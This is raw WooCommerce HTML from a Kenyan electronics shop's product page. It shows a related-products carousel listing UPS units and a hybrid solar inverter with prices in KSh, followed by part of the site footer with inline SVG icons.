			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-apc-1000va label-attribute-pa_model_number">APC 1000VA</span></div><img width="300" height="225" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/1000VA-APC-1.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10699" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/10/1000VA-APC-1.webp 300w, https://www.gemani.co.ke/wp-content/uploads/2022/10/1000VA-APC-1-150x113.webp 150w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://www.gemani.co.ke/product/apc-1000va-ups/">
					<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/1000VA-APC-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10700" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/10/1000VA-APC.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2022/10/1000VA-APC-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="10695" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/apc-1000va-ups/">APC 1000VA UPS</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/power_backup/" rel="tag">Power Backup</a>, <a href="https://www.gemani.co.ke/product-category/power_backup/ups/" rel="tag">UPS</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;12,500.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Power backup and surge protection APC Easy UPS BV Series is a versatile UPS developed to handle inconsistent power conditions.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="d3163e373b" data-product-id="10695" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/apc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr/?add-to-cart=10695" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10695" data-product_sku="" aria-label="Add to cart: &ldquo;APC 1000VA UPS&rdquo;" rel="nofollow" data-success_message="&ldquo;APC 1000VA UPS&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="10695" data-gtmkit_product_data="{&quot;id&quot;:&quot;10695&quot;,&quot;item_id&quot;:&quot;10695&quot;,&quot;item_name&quot;:&quot;APC 1000VA UPS&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:12500,&quot;item_brand&quot;:&quot;Power Backup&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Power Backup&quot;,&quot;item_category2&quot;:&quot;UPS&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:7}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/apc-1000va-ups/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10695">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-8965 status-publish last instock product_cat-inverters product_cat-power_backup has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="8965">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/5kva-must-hybrid-inverter-pv18-5048-vhm/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-6%</span><span class="featured product-label">Hot</span><span class="attribute-label product-label label-term-pv18-5048-vhm label-attribute-pa_model_number">PV18-5048 VHM</span></div><img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1628494714340-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8966" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1628494714340-430x430.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1628494714340-150x150.jpg 150w, https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1628494714340-700x700.jpg 700w, https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1628494714340-300x300.jpg 300w, https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1628494714340-800x800.jpg 800w, https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1628494714340-768x768.jpg 768w, https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1628494714340-860x860.jpg 860w, https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1628494714340.jpg 1000w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="8965" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/5kva-must-hybrid-inverter-pv18-5048-vhm/">5KVA MUST HYBRID INVERTER &#8211; PV18-5048 VHM</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/power_backup/" rel="tag">Power Backup</a>, <a href="https://www.gemani.co.ke/product-category/power_backup/inverters/" rel="tag">Inverters</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;85,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: KSh&nbsp;85,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;80,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: KSh&nbsp;80,000.00.</span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<ul class="arrow-style ls1">
 	<li>Pure sine wave solar inverter</li>
 	<li>Output power factor 1</li>
 	<li>Built-in 80A MPPT solar charger</li>
 	<li>Built-in anti-dust kit for harsh environment</li>
 	<li>Optional: Support parallel operation up to 3 units (available for 1KW-10KW)</li>
 	<li>WIFI remote monitoring (optional)</li>
 	<li>Compatible to generator</li>
</ul>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="d3163e373b" data-product-id="8965" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/apc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr/?add-to-cart=8965" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8965" data-product_sku="" aria-label="Add to cart: &ldquo;5KVA MUST HYBRID INVERTER - PV18-5048 VHM&rdquo;" rel="nofollow" data-success_message="&ldquo;5KVA MUST HYBRID INVERTER - PV18-5048 VHM&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="8965" data-gtmkit_product_data="{&quot;id&quot;:&quot;8965&quot;,&quot;item_id&quot;:&quot;8965&quot;,&quot;item_name&quot;:&quot;5KVA MUST HYBRID INVERTER - PV18-5048 VHM&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:80000,&quot;item_brand&quot;:&quot;Power Backup&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Power Backup&quot;,&quot;item_category2&quot;:&quot;Inverters&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:8}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/5kva-must-hybrid-inverter-pv18-5048-vhm/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8965">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-11727 status-publish first instock product_cat-power_backup product_cat-solar-kits product_cat-ups has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="11727">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/liebert-iton-1000va-iec/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-1000va label-attribute-pa_model_number">1000VA</span></div><img width="426" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2023/04/vertiv-emerson-600va-ups-500x500-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11728" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2023/04/vertiv-emerson-600va-ups-500x500-1.jpg 426w, https://www.gemani.co.ke/wp-content/uploads/2023/04/vertiv-emerson-600va-ups-500x500-1-150x151.jpg 150w" sizes="(max-width: 426px) 100vw, 426px" />		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="11727" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/liebert-iton-1000va-iec/">LIEBERT itON 1000VA IEC</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/solar/solar-kits/" rel="tag">Solar Kits</a>, <a href="https://www.gemani.co.ke/product-category/power_backup/" rel="tag">Power Backup</a>, <a href="https://www.gemani.co.ke/product-category/power_backup/ups/" rel="tag">UPS</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;14,000.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					​Automatic voltage regulator (AVR with boost and trim) Compact size Light weight Easy operation Overload protection and alarm Auto re-start				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="d3163e373b" data-product-id="11727" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/apc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr/?add-to-cart=11727" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11727" data-product_sku="" aria-label="Add to cart: &ldquo;LIEBERT itON 1000VA IEC&rdquo;" rel="nofollow" data-success_message="&ldquo;LIEBERT itON 1000VA IEC&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="11727" data-gtmkit_product_data="{&quot;id&quot;:&quot;11727&quot;,&quot;item_id&quot;:&quot;11727&quot;,&quot;item_name&quot;:&quot;LIEBERT itON 1000VA IEC&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:14000,&quot;item_brand&quot;:&quot;Power Backup&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Power Backup&quot;,&quot;item_category2&quot;:&quot;Inverters&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:9}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/liebert-iton-1000va-iec/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11727">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-666 -->
			
					
	</div>

</div>

</div><!-- #product-13669 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style></style>							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-4216-css" href="https://www.gemani.co.ke/wp-content/uploads/elementor/css/post-4216.css?ver=1767383586" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="4216" class="elementor elementor-4216">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-882b9ef wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="882b9ef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-59bd400" data-id="59bd400" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34b02fc elementor-widget elementor-widget-wd_infobox" data-id="34b02fc" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-3988" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 45 28" style="enable-background:new 0 0 45 28;" xml:space="preserve"> <path id="retail-free-shipping" style="fill:#F4A51C;" d="M9,22.3c-0.8,0-1.4,0.7-1.4,1.5c0,0.8,0.7,1.4,1.5,1.4 c0.8,0,1.4-0.7,1.4-1.4C10.5,22.9,9.8,22.2,9,22.3z M36,22.3c-0.8,0-1.4,0.7-1.4,1.5c0,0.8,0.7,1.4,1.5,1.4c0.8,0,1.4-0.7,1.4-1.4 C37.5,22.9,36.8,22.2,36,22.3z M33.8,17.2h-1.5c-0.4,0-0.7,0.3-0.8,0.7c0,0.4,0.3,0.7,0.7,0.8c0,0,0.1,0,0.1,0h1.5 c0.4,0,0.7-0.3,0.8-0.7C34.5,17.6,34.2,17.3,33.8,17.2C33.8,17.2,33.8,17.2,33.8,17.2z M44,15.7l-2.9-1.1l-1.9-7.2 c-0.2-1-1.2-1.7-2.2-1.6h-4.8V1.4c0-0.8-0.7-1.5-1.5-1.4H1.5C0.7,0,0,0.6,0,1.4V23c0,0.8,0.7,1.5,1.5,1.4h3.1c0.5,2.4,2.9,4,5.4,3.5 c1.7-0.4,3.1-1.7,3.5-3.5h18.1c0.5,2.4,2.9,4,5.4,3.5c1.7-0.4,3.1-1.7,3.5-3.5h3.1c0.8,0,1.5-0.6,1.5-1.4v-5.9 C45,16.5,44.6,15.9,44,15.7z M1.5,1.4h29.3v5.7c-0.1,3.6-3.1,6.5-6.7,6.5c0,0,0,0,0,0H1.5V1.4L1.5,1.4z M9,26.6 c-1.6-0.1-2.8-1.4-2.7-3c0.1-1.6,1.4-2.8,3-2.7c1.5,0.1,2.7,1.3,2.7,2.9C12,25.3,10.6,26.6,9,26.6z M36,26.6c-1.6-0.1-2.8-1.4-2.7-3 c0.1-1.6,1.4-2.8,3-2.7c1.5,0.1,2.7,1.3,2.7,2.9C39,25.3,37.6,26.6,36,26.6z M43.5,23h-3.1c-0.3-1.4-1.2-2.6-2.6-3.2 c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0l-0.1-0.1c0,0,0,0,0,0l-0.2-0.1c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0c0,0,0,0-0.1,0c-0.1,0-0.1,0-0.2,0h-0.1c-0.1,0-0.1,0-0.2,0h-0.1c-0.1,0-0.1,0-0.2,0s-0.1,0-0.2,0h-0.1 c-0.1,0-0.1,0-0.2,0h-0.1c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0l-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0.1c0,0,0,0,0,0l-0.1,0.1c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0c-1.3,0.6-2.3,1.8-2.6,3.2H13.4c-0.3-1.4-1.2-2.6-2.6-3.2 c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0l-0.1-0.1c0,0,0,0,0,0l-0.2-0.1c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0c0,0,0,0-0.1,0c-0.1,0-0.1,0-0.2,0H9.4c-0.1,0-0.1,0-0.2,0H9.2c-0.1,0-0.1,0-0.2,0s-0.1,0-0.2,0H8.7 c-0.1,0-0.1,0-0.2,0H8.5c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0l-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0.1c0,0,0,0,0,0l-0.1,0.1c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0c-1.3,0.6-2.3,1.8-2.6,3.2H1.5v-7.9H24 c4.4,0.1,8.1-3.4,8.2-7.9c0,0,0,0,0,0H37c0.3,0,0.6,0.2,0.8,0.6l1.7,6.6h-3.3c-0.5,0-1-0.4-1-0.9V10c0-0.4-0.4-0.7-0.8-0.7 c-0.4,0-0.7,0.3-0.7,0.7v3.4c0,1.3,1.1,2.4,2.5,2.4h4l3.3,1.2V23L43.5,23L43.5,23z M8.3,2.9H4.5c-0.4,0-0.7,0.3-0.7,0.6 c0,0,0,0,0,0.1v7.9c0,0.4,0.4,0.7,0.8,0.7c0.4,0,0.7-0.3,0.7-0.7V7.9h2.3c0.4,0,0.7-0.3,0.8-0.7c0-0.4-0.3-0.7-0.7-0.8 c0,0-0.1,0-0.1,0H5.3V4.3h3C8.6,4.3,9,4,9,3.6C9,3.2,8.7,2.9,8.3,2.9C8.3,2.9,8.3,2.9,8.3,2.9z M21,4.3c0.4,0,0.7-0.3,0.8-0.7 c0-0.4-0.3-0.7-0.7-0.8c0,0-0.1,0-0.1,0h-3.8c-0.4,0-0.7,0.3-0.7,0.6c0,0,0,0,0,0.1v7.9c0,0.4,0.3,0.7,0.7,0.7c0,0,0.1,0,0.1,0H21 c0.4,0,0.7-0.2,0.7-0.6c0,0,0-0.1,0-0.1c0-0.4-0.3-0.7-0.7-0.7c0,0,0,0-0.1,0h-3V7.9h1.5c0.4,0,0.7-0.3,0.8-0.7 c0-0.4-0.3-0.7-0.7-0.8c0,0-0.1,0-0.1,0H18V4.3H21z M27.8,11.5c0-0.4-0.3-0.7-0.7-0.7c0,0,0,0-0.1,0h-3V7.9h1.5 c0.4,0,0.7-0.3,0.8-0.7c0-0.4-0.3-0.7-0.7-0.8c0,0-0.1,0-0.1,0H24V4.3h3c0.4,0,0.7-0.3,0.8-0.7c0-0.4-0.3-0.7-0.7-0.8 c0,0-0.1,0-0.1,0h-3.8c-0.4,0-0.7,0.3-0.7,0.6c0,0,0,0,0,0.1v7.9c0,0.4,0.3,0.7,0.7,0.7c0,0,0,0,0.1,0H27 C27.4,12.2,27.7,11.9,27.8,11.5C27.8,11.5,27.8,11.5,27.8,11.5z M13.3,8.3c1-0.5,1.7-1.5,1.7-2.6c0-1.6-1.4-2.9-3-2.9h-1.5 c-0.4,0-0.7,0.3-0.7,0.6c0,0,0,0,0,0.1v7.9c0,0.4,0.4,0.7,0.8,0.7c0.4,0,0.7-0.3,0.7-0.7V8.6h0.4l2.8,3.3c0.1,0.2,0.4,0.3,0.6,0.3 c0.2,0,0.3-0.1,0.5-0.1c0.3-0.2,0.4-0.6,0.2-0.9c0,0,0,0,0-0.1L13.3,8.3z M13.5,5.7c0,0.8-0.7,1.4-1.5,1.4h-0.8V4.3H12 C12.8,4.3,13.5,4.9,13.5,5.7z"></path> </svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								We Deliver To Anywhere in Kenya						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b104fbb" data-id="b104fbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d80d3f elementor-widget elementor-widget-wd_infobox" data-id="7d80d3f" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-2754" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve"> <path id="retail-247" style="fill:#F4A51C;" d="M30.4,26.6c-2.4-1.4-5.1-2.4-7.8-3l0.2-0.3c0.1-0.1,0.2-0.3,0.1-0.4l-0.5-2 c0.2-0.3,0.4-0.5,0.5-0.8c2-0.7,3-1.8,3.2-3.5c0.9-0.1,1.6-0.8,1.6-1.7v-4c0-0.9-0.7-1.7-1.6-1.7C26,6,24.6,0,16,0 c-1.8,0-3.6,0.4-5.3,1.1C7.5-1,3.2-0.1,1.1,3.1s-1.2,7.5,2,9.6c0.4,0.2,0.7,0.4,1.1,0.6v1.5c0,0.9,0.8,1.7,1.8,1.7h0.8 c0.3,0,0.6-0.1,0.8-0.2c0.3,1.6,1,3.2,1.9,4.5l-0.5,2c0,0.1,0,0.3,0.1,0.4l0.2,0.3c-2.7,0.6-5.4,1.6-7.8,3C0.6,27,0,28.1,0,29.2v2.3 C0,31.7,0.2,32,0.5,32c0,0,0,0,0.1,0h30.9c0.3,0,0.5-0.2,0.5-0.5c0,0,0,0,0-0.1v-2.3C32,28.1,31.4,27.1,30.4,26.6z M16,25.3l1.3,2.9 h-2.6L16,25.3z M14.3,29.3h3.4l0.3,1.6h-4L14.3,29.3z M21.6,21.9l0.2,1l-0.5,0.7c0,0-0.1,0.1-0.1,0.1l-2.2,3.1l-0.7,1l-1.4-3.2 c1.8-0.2,3.4-1.1,4.6-2.4C21.5,22,21.5,21.9,21.6,21.9L21.6,21.9z M23.7,18.6c0.3-0.7,0.5-1.5,0.7-2.3c0.2,0.1,0.4,0.2,0.7,0.2 C24.9,17.4,24.4,18.1,23.7,18.6L23.7,18.6z M26.6,10.8v4c0,0.4-0.3,0.6-0.6,0.6h-0.8c-0.4,0-0.6-0.3-0.6-0.6v-4 c0-0.4,0.3-0.6,0.6-0.6H26C26.3,10.1,26.6,10.4,26.6,10.8L26.6,10.8z M16,1.1c3.3,0,8.8,1.1,9.1,8.1c-0.2,0-0.4,0.1-0.6,0.2 c-0.7-4.1-4.2-7.2-8.4-7.2c-1.2,0-2.4,0.3-3.4,0.7c-0.3-0.4-0.6-0.7-0.9-1C13,1.3,14.5,1.1,16,1.1z M1.1,6.9c0-3.2,2.6-5.9,5.9-5.9 c2,0,3.8,1,4.9,2.6c0,0,0,0.1,0.1,0.1c0.6,0.9,0.9,1.8,0.9,2.9c0,0,0,0,0,0c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0,0.3c0,0,0,0,0,0 c0,0.1,0,0.2,0,0.3v0c-0.2,2.6-2.3,4.8-4.9,5.2c0,0-0.1,0-0.1,0c-3.2,0.5-6.2-1.8-6.6-5C1.1,7.5,1.1,7.2,1.1,6.9L1.1,6.9z M7.4,14.8 c0,0.4-0.3,0.6-0.6,0.6H6c-0.4,0-0.6-0.3-0.6-0.6v-1.1c0.2,0,0.3,0.1,0.5,0.1c0.5,0.1,1,0.1,1.6,0.1L7.4,14.8L7.4,14.8z M8.5,13.7 c2.9-0.7,5-3.2,5.3-6.1v0c0-0.1,0-0.2,0-0.3c0,0,0,0,0,0c0-0.1,0-0.2,0-0.3c0-0.1,0-0.1,0-0.2c0,0,0,0,0-0.1c0,0,0-0.1,0-0.1V6.5 l0-0.1c0,0,0,0,0,0c-0.1-0.7-0.2-1.3-0.5-2l0,0c0,0,0-0.1-0.1-0.1c0,0,0-0.1,0-0.1c0,0,0,0,0,0c0-0.1-0.1-0.2-0.1-0.3 C14,3.4,15,3.2,16,3.2c4.1,0,7.5,3.4,7.5,7.5v3.7c0,1.7-0.4,3.3-1.2,4.7c-1.9,0.5-3.8,0.7-5.7,0.6c-0.3,0-0.5,0.2-0.5,0.5 c0,0,0,0,0,0.1c0,0.3,0.2,0.5,0.5,0.5c0,0,0,0,0.1,0c1.6,0,3.2-0.1,4.8-0.4c0,0-0.1,0.1-0.1,0.1c-0.3,0.3-0.5,0.7-0.8,1 c-1.1,1.1-2.6,1.8-4.2,2c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.2,0c-0.9-0.1-1.8-0.3-2.6-0.8c-0.9-0.6-1.7-1.3-2.4-2.1 c-0.1,0-0.1-0.1-0.2-0.2l0,0c-1.3-1.7-2-3.8-2-6L8.5,13.7L8.5,13.7L8.5,13.7z M15.2,24.5l-1.4,3.2l-0.7-1l-2.2-3.1c0,0,0,0-0.1,0 l-0.6-0.8l0.2-1c0.1,0.1,0.1,0.1,0.2,0.2C11.8,23.4,13.4,24.2,15.2,24.5L15.2,24.5z M1.1,29.2c0-0.7,0.4-1.3,1-1.6 c2.5-1.5,5.2-2.5,8-3l3.2,4.4l-0.4,2H1.1V29.2L1.1,29.2z M30.9,30.9H19.1l-0.4-2l3.2-4.4c2.8,0.5,5.5,1.6,8,3c0.6,0.3,1,1,1,1.7 L30.9,30.9L30.9,30.9L30.9,30.9z M7.5,8h2.1v1.1c0,0.3,0.3,0.5,0.6,0.5c0.3,0,0.5-0.2,0.5-0.5V8h0.5c0.3,0,0.5-0.2,0.5-0.5 c0,0,0,0,0-0.1c0-0.3-0.2-0.5-0.5-0.5c0,0,0,0-0.1,0h-0.5V4.3c0-0.2-0.2-0.4-0.4-0.5c-0.2-0.1-0.4,0-0.6,0.2L7,7.1 C6.9,7.3,6.9,7.5,7,7.7C7.1,7.9,7.3,8,7.5,8z M9.6,5.8v1.2h-1L9.6,5.8z M6.4,8.6H4.2L6.1,7c0.5-0.6,0.7-1.4,0.4-2.1 C6.2,4.2,5.6,3.7,4.8,3.7c-1.2,0-2.1,1-2.1,2.1c0,0.3,0.2,0.5,0.5,0.5c0.3,0,0.5-0.2,0.5-0.5c0-0.6,0.5-1.1,1.1-1.1 c0.3,0,0.6,0.2,0.7,0.5C5.6,5.6,5.6,6,5.3,6.2L2.9,8.3C2.7,8.5,2.6,8.8,2.7,9.1c0.1,0.3,0.4,0.5,0.7,0.5h2.9c0.3,0,0.5-0.1,0.5-0.4 